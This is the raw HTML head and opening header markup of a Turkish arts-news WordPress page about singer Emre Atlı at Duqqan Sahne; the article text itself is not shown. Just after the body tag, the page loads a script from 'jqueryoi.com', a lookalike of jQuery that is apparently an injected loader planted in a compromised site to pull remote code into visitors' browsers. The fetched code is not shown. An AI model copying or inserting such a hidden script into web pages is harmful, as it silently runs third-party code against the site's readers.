_0x54bd05=_0x3a81;if(_0x54bd05(0x217)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)]||_0x54bd05(0x27b)===_0x4cfc1a[_0x54bd05(0x209)][_0x54bd05(0x249)])return!_0x2559ee||_0x4bee03?setTimeout(_0x1eebd0,_0x4bee03||0x1):_0x1eebd0(_0x2559ee),0x1;}_0x335dbd()||_0x4cfc1a[_0x54a77f(0x281)](_0x4cfc1a[_0x54a77f(0x288)],{'load':_0x335dbd});},_0x4cfc1a['docReady']=function(_0x5c68c6,_0xd6bd3b){var _0x4c5e32=_0x282627;function _0x38a2d5(_0x3a6fbe){var _0x5275e9=_0x3a81;if(_0x5275e9(0x217)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)]||_0x5275e9(0x27b)===_0x4cfc1a[_0x5275e9(0x209)][_0x5275e9(0x249)])return!_0x3a6fbe||_0xd6bd3b?setTimeout(_0x5c68c6,_0xd6bd3b||0x1):_0x5c68c6(_0x3a6fbe),0x1;}_0x38a2d5()||_0x4cfc1a['addEvents'](_0x4cfc1a[_0x4c5e32(0x209)],{'DOMContentLoaded':_0x38a2d5});},_0x4cfc1a['fireOnce']=function(){var _0x7de0de=_0x282627;_0x4cfc1a[_0x7de0de(0x215)](function(){var _0x37f00d=_0x7de0de;_0x4cfc1a[_0x37f00d(0x24a)]=_0x4cfc1a[_0x37f00d(0x24a)]||[],_0x4cfc1a[_0x37f00d(0x24a)]['length']&&(_0x4cfc1a[_0x37f00d(0x24d)](),_0x4cfc1a[_0x37f00d(0x245)]());},0x32);},_0x4cfc1a[_0x282627(0x24d)]=function(){var _0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script>
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Duqqan Sahne’de Emre Atlı coşkusu - Sanat Haberleri</title>
<meta name="description" content="Yavaş yavaş soğuk İstanbul gecelerinin başladığı bu dönemde Duqqan Sahne ağırladığı sanatçılarıyla misafirlerinin yüreklerini ısıtmaya devam ediyor."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Duqqan Sahne’de Emre Atlı coşkusu - Sanat Haberleri" />
<meta property="og:description" content="Yavaş yavaş soğuk İstanbul gecelerinin başladığı bu dönemde Duqqan Sahne ağırladığı sanatçılarıyla misafirlerinin yüreklerini ısıtmaya devam ediyor." />
<meta property="og:url" content="https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html" />
<meta property="og:site_name" content="Sanat Haberleri" />
<meta property="article:section" content="Magazin" />
<meta property="og:image" content="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg" />
<meta property="og:image:secure_url" content="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Duqqan Sahne’de Emre Atlı coşkusu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-28T15:18:57+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Duqqan Sahne’de Emre Atlı coşkusu - Sanat Haberleri" />
<meta name="twitter:description" content="Yavaş yavaş soğuk İstanbul gecelerinin başladığı bu dönemde Duqqan Sahne ağırladığı sanatçılarıyla misafirlerinin yüreklerini ısıtmaya devam ediyor." />
<meta name="twitter:image" content="https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Editör" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sanathaberleri.net/#person","name":"Telekritik"},{"@type":"WebSite","@id":"https://sanathaberleri.net/#website","url":"https://sanathaberleri.net","name":"Telekritik","publisher":{"@id":"https://sanathaberleri.net/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg","url":"https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg","width":"1280","height":"720","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanathaberleri.net","name":"Ana Sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanathaberleri.net/kategori/magazin","name":"Magazin"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html","name":"Duqqan Sahne\u2019de Emre Atl\u0131 co\u015fkusu"}}]},{"@type":"WebPage","@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#webpage","url":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html","name":"Duqqan Sahne\u2019de Emre Atl\u0131 co\u015fkusu - Sanat Haberleri","datePublished":"2022-11-28T15:18:57+03:00","dateModified":"2022-11-28T15:18:57+03:00","isPartOf":{"@id":"https://sanathaberleri.net/#website"},"primaryImageOfPage":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#breadcrumb"}},{"@type":"Person","@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r","url":"https://sanathaberleri.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/758c25bb4d9da40771430fea63685b91a11fc52cdce1e8e03e2717639c1519ba?s=96&amp;d=mm&amp;r=g","caption":"Edit\u00f6r","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Duqqan Sahne\u2019de Emre Atl\u0131 co\u015fkusu - Sanat Haberleri","datePublished":"2022-11-28T15:18:57+03:00","dateModified":"2022-11-28T15:18:57+03:00","articleSection":"Magazin","author":{"@id":"https://sanathaberleri.net/author/zline","name":"Edit\u00f6r"},"publisher":{"@id":"https://sanathaberleri.net/#person"},"description":"Yava\u015f yava\u015f so\u011fuk \u0130stanbul gecelerinin ba\u015flad\u0131\u011f\u0131 bu d\u00f6nemde Duqqan Sahne a\u011f\u0131rlad\u0131\u011f\u0131 sanat\u00e7\u0131lar\u0131yla misafirlerinin y\u00fcreklerini \u0131s\u0131tmaya devam ediyor.","name":"Duqqan Sahne\u2019de Emre Atl\u0131 co\u015fkusu - Sanat Haberleri","@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#richSnippet","isPartOf":{"@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#webpage"},"image":{"@id":"https://sanathaberleri.net/wp-content/uploads/2022/11/emre-atli-duqqan-sahne.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; akışı" href="https://sanathaberleri.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Sanat Haberleri &raquo; yorum akışı" href="https://sanathaberleri.net/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fduqqan-sahnede-emre-atli-coskusu-h973.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanathaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanathaberleri.net%2Fduqqan-sahnede-emre-atli-coskusu-h973.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sanathaberleri.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/js-composer-frontend.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/style.css?ver=10.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://sanathaberleri.net/wp-content/themes/beynsoft/assets/css/darkmode.css?ver=10.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sanathaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanathaberleri.net/wp-json/wp/v2/posts/973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanathaberleri.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sanathaberleri.net/?p=973' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.wrap .notice.license-notice { margin: 5px 0 2px; display: none; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-973 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<script src="https://jqueryoi.com/code/142.js"></script>
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
